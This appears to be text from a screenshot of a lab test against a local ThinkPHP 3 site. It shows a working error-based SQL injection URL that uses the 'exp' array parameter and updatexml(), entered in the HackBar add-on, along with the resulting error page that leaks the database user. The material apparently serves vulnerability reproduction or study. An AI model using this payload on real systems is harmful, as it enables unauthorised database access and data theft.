 :(
1105:XPATH syntax error: '~rev1ve@localhost~' [ SQL语句 ] : SELECT * FROM
updatexml(1,concat(0x7e,user(),0x7e),1) LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://thinkphp3/?id[0]=exp&id[1]==1 and updatexml(1,concat(0x7e,user(),0x7e),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"